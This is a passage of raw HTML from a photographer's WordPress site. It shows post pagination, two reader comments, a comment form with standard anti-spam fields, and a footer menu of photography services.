												</span>
												
													</a>
																							</div>
																				</div>
						
						
									<div class="flo-block-item-pagination__next">
																												<div class="flo-block-item-pagination__next-image">
																				<a class="image_link" href="https://carolinetran.net/los-angeles-pregnancy-photos-on-the-beach/"><img decoding="async" class="flo-block-item-pagination__feat-image" src="https://carolinetran.net/wp-content/uploads/2013/08/los-angeles-pregnancy-photos-on-the-beach-1.jpg" srcset="https://carolinetran.net/wp-content/uploads/2013/08/los-angeles-pregnancy-photos-on-the-beach-1-500x367.jpg 500w, https://carolinetran.net/wp-content/uploads/2013/08/los-angeles-pregnancy-photos-on-the-beach-1-600x441.jpg 600w, https://carolinetran.net/wp-content/uploads/2013/08/los-angeles-pregnancy-photos-on-the-beach-1.jpg 750w"/></a>
																				</div>
																		<div class="flo-block-item-pagination__next-text">
																					<h3 class="flo-block-item-pagination__title-head">
											<a href="https://carolinetran.net/los-angeles-pregnancy-photos-on-the-beach/">
											<span class="flo-block-item-pagination__title"
											data-font="title_1/small" >
												los angeles pregnancy photos on the beach											
											</span>
											<i class=" gbp-icon-keyboard_arrow_down-24px"></i>
											</a>
											</h3>
																							<a class ="label-link" href="https://carolinetran.net/los-angeles-pregnancy-photos-on-the-beach/">
												<span class="flo-block-item-pagination__label"
												data-font="third_level/overline_2" >
												Next												
											</span>
											<i class=" gbp-icon-keyboard_arrow_down-24px"></i>	
												</a>
																					</div>
												
									</div>
							
						</div>

				

	
				</div>
	<div id="comments" class="flo-block  flo-comments-block ava-hidden "
      style="
        --elementsColor: var(--scheme_1--text--default);
        --linesColor: var(--scheme_1--overline--default);
        --margin-top: 6.25em;
        --margin-bottom: 0em;
        --margin-mobile-top: 3.125em;
        --margin-mobile-bottom: 0em;
      "
    >
        <div
          class="flo-comments-block-font"
          data-font="title_2/small"
          style=""
          data-selector=".comment-author"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="second_level/subtitle_2"style=""
          data-selector=".comment-metadata a"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="second_level/paragraph"
          style=""
          data-selector=".comment-content p"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="second_level/paragraph"
          style=""
          data-selector=".comment-form-cookies-consent label"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="third_level/caption"
          style=""
          style=""
          data-selector=".reply a"
        ></div>
				<div
          class="flo-comments-block-font"
          data-font="third_level/caption"
          style=""
          style=""
          data-selector="#cancel-comment-reply-link"
        ></div>
      <div class="flo-comments-block-title"
        data-font="title_1/medium";
        style="
        --margin-bottom: 0em;
        --block-title: ;
        "
      >COMMENTS <span class="flo-trigger-comments"
        data-font="third_level/overline_1";
        style="--block-trigger-title: ;"><span>Expand</span> <i>-</i></span></div><div id="comments" class="flo-comments-container"><ol class="comment-list">		<li id="comment-10742" class="comment even thread-even depth-1">
			<article id="div-comment-10742" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' />						<b class="fn">Risalat Islam Rifat</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://carolinetran.net/fashion-lookbook-photography-lush-clothing/#comment-10742"><time datetime="2016-06-28T06:20:58-08:00">June 28, 2016 at 6:20 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Photojournalism is usually a serious profession. Without the proper enthusiasm it isn&#8217;t possible to achieve your primary goal in this field. It is directly linked with third eye, it is for this reason it&#8217;s just not an very easy task</p>
<p>regards<br />
<a href="https://clippingcare.com/" rel="nofollow ugc">https://clippingcare.com/</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-10742' data-commentid="10742" data-postid="6520" data-belowelement="div-comment-10742" data-respondelement="respond" data-replyto="Reply to Risalat Islam Rifat" aria-label='Reply to Risalat Islam Rifat'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-10395" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-10395" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' />						<b class="fn">Angel Canary</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://carolinetran.net/fashion-lookbook-photography-lush-clothing/#comment-10395"><time datetime="2013-08-24T02:22:06-08:00">August 24, 2013 at 2:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh my Caroline Tran!  These are fabulous!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-10395' data-commentid="10395" data-postid="6520" data-belowelement="div-comment-10395" data-respondelement="respond" data-replyto="Reply to Angel Canary" aria-label='Reply to Angel Canary'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><div
				class="flo-comments-block__form-title"
        data-font="title_1/medium";
        style="
          --margin-bottom: 0emrem;
          --form-title: ;
				"
      >ADD A COMMENT</div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fashion-lookbook-photography-lush-clothing/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://carolinetran.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
              <textarea
                class="flo-comments-block__comment-field"
                id="comment"
                name="comment"
                aria-required="true"
                placeholder="* Your Comment"
                style=""
                data-font="second_level/subtitle_2"
              ></textarea>
          
              <div class="flo-comments-block__wrap-fields">
                <div class="form-field-wrap form-field-wrap--input">
                  <input
                    class="form-field"
                    data-parsley-required
                    id="author"
                    name="author"
                    type="text"
                    value=""
                    size="30"
                    placeholder="* Name"
                    style=""
                    data-font="second_level/subtitle_2"
                  />
                </div>
              

                  <div class="form-field-wrap form-field-wrap--input">
                    <input
                      class="form-field"
                      data-parsley-required
                      data-parsley-trigger="change"
                      id="email"
                      name="email"
                      type="email"
                      value=""
                      size="30"
                      placeholder="* Email"
                      style=""
                      data-font="second_level/subtitle_2"
                    />
                  </div>
                

                  <div class="form-field-wrap form-field-wrap--input">
                    <input
                      class="form-field"
                      id="url"
                      name="url"
                      type="text"
                      value=""
                      size="30"
                      placeholder="Your Site"
                      style=""
                      data-font="second_level/subtitle_2"
                    />
                  </div>
                  </div>
                
<p class="form-submit">
            <input
              name="submit"
              type="submit"
              id="submit"
              class="flo-generic-button flo-generic-button--scheme-1"
              value="Submit Comment"
            >
           <input type='hidden' name='comment_post_ID' value='6520' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="feb15b05ed" /></p><input type="hidden" id="ct_checkjs_a02ffd91ece5e7efeb46db8f10a74059" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_a02ffd91ece5e7efeb46db8f10a74059";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="231"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div>  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971da0522641"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971da0522666"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971da0522656"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971da0522676"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971da0522695"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971da05226ad"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971da05226a2"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
